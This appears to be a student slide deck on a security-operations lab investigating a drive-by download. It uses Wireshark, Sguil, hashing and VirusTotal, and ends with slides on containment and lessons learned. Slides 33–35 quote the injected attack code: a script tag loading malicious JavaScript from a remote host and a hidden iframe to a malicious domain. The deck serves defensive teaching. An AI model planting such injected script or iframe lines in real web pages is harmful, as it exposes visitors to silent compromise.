
Cyber Security
TOOLS AND RESOURCES UTILIZED
INVESTIGATE USING WIRESHARK
Investigate HTTP Traffic
in Wireshark many of packets exists so , we can use filter box to retrieve specific packets.
firstly, we filter to get http requests by http.request for web requests only
In the Hypertext Transfer Protocol (HTTP) application layer, fields like request type, accept, and host are commonly seen. However, one important field is the Referer, which indicates the website that directed the user to the current page. This field can be critical in identifying when a user is redirected from a legitimate site to a malicious one.
11

Slide 25

Cyber Security
TOOLS AND RESOURCES UTILIZED
INVESTIGATE USING WIRESHARK
Saving HTTP File
We need to save the HTTP file for analysis, such as generate its hash, and check if it's a malicious file or not using Virus total or other websites. How
File → Export Objects → HTTP. select the remodeling-your-kitchen-cabinets.html packet and save
11

Slide 26

Cyber Security
TOOLS AND RESOURCES UTILIZED
INVESTIGATE USING WIRESHARK
Repeat the pervious steps for alert ID 5.24
After saving the file for alert ID 5.2 , redo the steps again to 5.24
pivot from SGUIL to Wireshark
Investigate HTTP Traffic : apply http.request filter and then expand the Hypertext Transfer Protocol application layer
As shown in HTTP app layer that http request for JavaScript file that is named dle_js.js. And the host server is retrotip.visionurbana.com.ve
3. finally save the file object
11

Slide 27

Cyber Security
TOOLS AND RESOURCES UTILIZED
INVESTIGATE USING WIRESHARK
Repeat the pervious steps for alert ID 5.25
redo the steps for 5.25
Pivot from SGUIL to Wireshark
Investigate HTTP Traffic
3. Finally save the file object
View the downloaded files
we can see the downloaded files in Home directory which I saved as shown in the figure
11

Slide 28

Cyber Security
TOOLS AND RESOURCES UTILIZED
USING HASHING AND VIRUS-TOTAL
What is Hashing:
Hashing is a process that transforms input data of any size into a fixed-length string of characters. The result, known as a hash, Hashing is commonly used for data integrity verification, password storage, and digital signatures.
HOW - we can use the sha256sum filename command in Linux to create hash for file.
for example : sha256sum filename.txt the output is 3a6eb3be781ec356e68fdc31e9125418b5cb7dff628845289b9e1863959f3d4a
What is the Virus-Total:
VirusTotal is an online service that scans files and URLs using multiple antivirus engines to detect malware and other threats.
It helps identify malicious content and provides security reports.
it use digital signature to identify the virus
by comparing hashes together.
11

Slide 29


Cyber Security
TOOLS AND RESOURCES UTILIZED
USING HASHING AND VIRUS-TOTAL
Creating Hash for the files :
Appling command sha1sum on the SeaMonkey file to get its hash. As shown the hash of files is 97a8033303692f9b7618056e49a24470525f7290
Also create for other files
11

Slide 30

Cyber Security
TOOLS AND RESOURCES UTILIZED
USING HASHING AND VIRUS-TOTAL
Scanning using VirusTotal:
Write the hash in search bar to know if the file is malicious or not. In our case we found 35 vendor say that it is a malicious
11

Slide 31
Cyber Security
Examine Exploit Artifacts
Overview of the exploit analysis using exported documents from Wireshark.
When the user visit n the remodeling-your-kitchen-cabinets.html,it load java script file which inside it the ifram that take the user to anather websit that it malicious.
In this part, you will examine some of the documents that your exported from Wireshark.
11

Slide 32

Task: Open the file in a text editor to identify malicious components.
Purpose: The webpage initiates a drive-by attack that led to the exploit.
Cyber Security
Examine Exploit Artifacts
.
a. In Security Onion, open the remodeling-your-kitchen-cabinets.html file
using your choice of text editor. This webpage initiated the attack.
Open the file in a text editor to identify
malicious components.
The webpage initiates
a drive-by attack that led to the exploit.
11

Slide 33

Purpose: Loads malicious JavaScript (dle_js.js) from a remote server.
Impact: Executes JavaScript code to begin the exploit process.
Purpose: Loads malicious JavaScript (dle_js.js) from a remote server.
Impact: Executes JavaScript code to begin the exploit process.
Purpose: Loads malicious JavaScript (dle_js.js) from a remote server.
Impact: Executes JavaScript code to begin the exploit process.
Purpose: Loads malicious JavaScript (dle_js.js) from a remote server.
Impact: Executes JavaScript code to begin the exploit process.
Cyber Security
Examine Exploit Artifacts
we find the two places in the webpage that are part of the drive-by attack that started the exploit.
Identifying Exploit in HTML (Head Section)
Script Tag:
<script type="text/javascript" src="//retrotip.visionurbana.com.ve/engine/classes/js/dle_js.js"></script>
- Purpose: Loads malicious JavaScript (dle_js.js) from a remote server.
- Impact: Executes JavaScript code to begin the exploit process.
11

Slide 34

<iframe src="https://tyu.benme.com" width="290" height="257"></iframe>
Cyber Security
Examine Exploit Artifacts
Identifying Exploit in HTML (Body Section)
- Iframe Element
<iframe src="https://tyu.benme.com" width="290" height="257"></iframe>
-Purpose: Embeds an external hidden iframe to a malicious server (tyu.benme.com).
- Impact: Allows the attacker to load malicious content without the user’s knowledge
11

Slide 35

Splits the iframe tag to avoid detection by automated security systems.
Cyber Security
Examine Exploit Artifacts
Detection Avoidance:
When open the java script file dle_js.js
We find that the Ifram Splits to avoid
detection by automated security systems.
11

Slide 36
Cyber Security
DECISIONS MADE THROUGHOUT THE RESPONSE PROCESS
·Decision to IsolateAffected Systems:This was madeto immediately halt the spread of the infection, which proved effective in limiting the impact.
01
·Choice of Tools for Investigation: The SOC team decided on usingWireshark, Kibana, and Sguil based on their capabilities to analyze network traffic and security alerts effectively.
02
·Communication Strategy: A proactive communication strategy was adopted to keep stakeholders informed, emphasizing transparency in handling the incident
03
14

Slide 37
Cyber Security
COMMUNICATION ACTIVITIES WITH STAKEHOLDERS
·Stakeholder Notification: Upon confirmation of the incident, the SOC team promptly communicated with relevant stakeholders, including upper management and the IT department.
01
·Content of Communication: The notification included:
•Nature of the attack and its potential impact
• Immediate actions being taken for containment
• Requests for resources or assistance, if necessary
02
·Public Relations Communication: Following the incident, the public relations team addressed inquiries from concerned users about potential risks and reassured them regarding the organization's response measures
03
15

Slide 38
Cyber Security
Containment and Eradication Procedures Implemented
• Containment Actions:
o Immediate Isolation: The compromised system was isolated from the network to
prevent further infection.
o Blocking Malicious Connections: Firewall rules were updated to block outbound
connections to the malicious IP address and associated domains.
o Flagging Affected Endpoints: Affected systems were marked for further
investigation and monitoring.
• Eradication Actions:
o Malware Removal: Using Sguil, Wireshark, and Kibana, the SOC analysts
identified and removed malware from affected hosts using endpoint security tools.
o Patch Management: All vulnerable software components were patched to
prevent future exploitation.
o Log Analysis: Detailed analysis of logs was conducted to identify any indicators
of compromise (IoCs) and confirm that no other systems were affected.
16

Slide 39
Cyber Security
LESSONS LEARNED
Key Takeaways
- Regularvulnerability scanning: Ensuringthat legitimate websitesare regularly scanned for vulnerabilities can help detectand patch potentialweak points that attackers may use for drive-by attacks.
-Enhanced monitoring: Outboundconnections to suspicious or unknown domains should be closely monitored. Automatedsystems should alert the SOC teamof any unusual traffic patterns that may indicatea redirection to a malicious site.
- User awareness and education: Many drive-by downloadattacks exploit user trustin legitimate websites. Increased user training on recognizing suspicious behavior (e.g.,unexpected pop-ups, redirections) can help prevent users from inadvertently falling victim to such attacks.
09

